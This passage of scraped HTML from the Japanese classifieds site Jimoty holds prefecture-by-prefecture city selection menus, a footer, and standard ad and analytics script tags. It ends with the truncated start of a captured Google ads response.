<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="craf" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="all" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="les" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="craf" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="1995" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="Wj7sAHDagdgMebItVfzwlxLvMQ0yxy4hIQmZYgEuuWX5vxfzZ98DvYeJmNrh0X2fMwzZgsM%2Fu1VZjg36p6Wtaw%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=r5CrGKiCT%2BGeesGXP4q%2BtA%3D%3D&adsafe=high&psid=4629731700&channel=6484673176&client=pub-6385748385233906&q=%E3%82%82%E3%81%AE%E3%81%A5%E3%81%8F%E3%82%8A%E3%80%80%E6%95%99%E5%AE%A4&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17301437%2C17301438%2C17301442%2C17301266%2C72717107&format=n1&ad=n1&nocache=9541769963743246&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1769963743263&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=861291464&rurl=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995
body_size: 11987
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>  <style>.si101{background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;line-height:20px;padding-bottom:15px;padding-right:4px;padding-top:10px;color:#777777;}.si32{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si108{max-width:200px;padding-left:20px;padding-right:20px;padding-top:5px;width:100px;}.si33{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27{font-weight:700;font-family:Meiryo,arial,sans-serif;font-size:16px;line-height:16px;margin-bottom:8px;color:#0066cc;text-decoration:underline;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27:hover{text-decoration:underline;}.si34{margin-bottom:0px;}.si42{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si92{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si28{font-size:12px;line-height:12px;color:#777777;}.si29{font-size:12px;line-height:16px;max-width:600px;}.si91{margin-top:6px;}.si35{margin-left:20px;}.si1{margin-bottom:2px;color:#70757a;}.si5{border-radius:8px;}.si6{font-size:15px;line-height:26px;color:#1A0DAB;}.si9{font-size:15px;line-height:26px;margin-left:16px;color:#1A0DAB;}.si11{margin-bottom:2px;color:#777777;}.si14{margin-left:0px;margin-top:10px;}.si15{font-weight:700;font-size:15px;line-height:22px;color:#219e62;}.si15:hover{text-decoration:underline;}.si18{font-weight:700;color:#219e62;}.si18:hover{text-decoration:underline;}.si19{color:#70757a;}.si20{color:#70757a;}.si70{padding-bottom:14px;padding-left:20px;padding-right:20px;padding-top:0px;}.si71{font-weight:700;font-size:20px;line-height:14px;color:#219e62;}.si71:hover{text-decoration:underline;}.si102{border-radius:8px;height:74px;width:74px;}.si128{height:1px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}div>div.si128:last-child{display:none;}.si130{font-weight:700;}.si148{padding-right:0px;}.si149{height:18px;padding-left:8px;width:30px;}.si3{font-weight:700;color:#219e62;}.si25{font-weight:700;font-size:12px;line-height:12px;color:#777777;}.si69{background-color:#f8f8f8;height:90px;padding-left:20px;padding-right:20px;width:90px;}.si72{line-height:14px;}.adBadgeBullet{font-weight:700;padding-left:6px;padding-right:6px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid #dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.si2{padding-right:3px;}.srSpaceChar{width:3px;}.srLink{}.srLink:hover{text-decoration:underline;}.si16{padding-left:3px;padding-right:3px;}.sitelinksLeftColumn{padding-right:20px;}.sitelinksRightColumn{padding-left:20px;}.exp-sitelinks-container{padding-top:4px;}.si10{height:14px;width:14px;}.si103{margin-right:16px;width:20px;}.priceExtensionChipsExpandoPriceHyphen{margin-left:5px;}.priceExtensionChipsPrice{margin-left:5px;margin-right:5px;}.promotionExtensionOccasion{font-weight:700;}.promotionExtensionLink{}.promotionExtensionLink:hover{text-decoration:underline;}.si7{padding-bottom:3px;padding-left:6px;padding-right:4px;}.ctdRatingSpacer{width:3px;}</style> <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">   <div id="ssrad-master" data-csa-needs-processing="1" data-num-ads="1" class="parent_container"><div class="i_ div si135" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si32" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si108" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a 